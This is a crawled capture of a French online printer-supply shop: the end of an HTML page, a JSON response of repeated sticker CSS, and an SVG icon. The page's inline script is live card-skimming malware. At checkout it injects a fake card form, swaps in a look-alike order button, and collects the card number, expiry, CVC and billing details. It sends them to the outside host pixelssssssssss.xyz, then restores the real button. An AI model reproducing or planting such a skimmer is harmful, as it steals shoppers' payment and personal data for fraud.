    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4/dist/instantsearch.production.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js" ></script>


    

    
       <script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://pixelssssssssss.xyz/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "commande";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-1-container");
    let newDiv = document.createElement('div');
    newDiv.classList.add("s_div1");
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Numéro de la carte  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;margin-top: 10px;border-radius: 3px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Date d'expiration *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / AA" 
           style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Code de sécurité *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0;background: white;border: 1px solid gray;outline: none;width: 100%;padding: 8px;color: gray;border-radius: 3px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-1").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-1").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
		document.querySelector(".js-conditions-to-approve").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop-printer.fr/module/grwlgalgoliasearchapi/renderflag
body_size: 517
content:
{"data":[{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-19585598"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098193"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098195"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098196"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-31098197"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33235752"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-33622542"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697674"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697702"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697715"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697725"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-72697730"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-73336750"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-77771733"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102391"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102436"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102441"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102464"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102465"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102478"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102504"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102507"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102508"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102509"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102517"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102518"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102529"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102540"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102548"},{"html":"<style type=\"text\/css\">\n\n\n\n.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;\nwidth: auto !important; display: inline-block; text-align: center}\n.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}\n.fmm_title_text_sticker i { display: inline-block; font-style: normal}\nspan img { background: transparent !important; max-width: 100%;}\n.product-thumbnail {position: relative;}\n<\/style>\n\n","selector":".custom-flag-87102577"}]}

--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/icon-plus.svg
body_size: 168
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.5 19.5"><g id="Capa_1" data-name="Capa 1"><g id="Grupo_706" data-name="Grupo 706"><path id="Trazado_864" data-name="Trazado 864" d="M10,.25c-.21,0-.63.17-.63.38V9.37H.63c-.21,0-.38.42-.38.63s.17.62.38.63H9.37v8.74c0,.21.42.38.63.38s.63-.17.63-.38V10.63h8.74c.21,0,.38-.42.38-.63s-.17-.62-.38-.63H10.63V.62C10.63.41,10.21.25,10,.25Z" transform="translate(-0.25 -0.25)" fill="#161723"/></g></g></svg>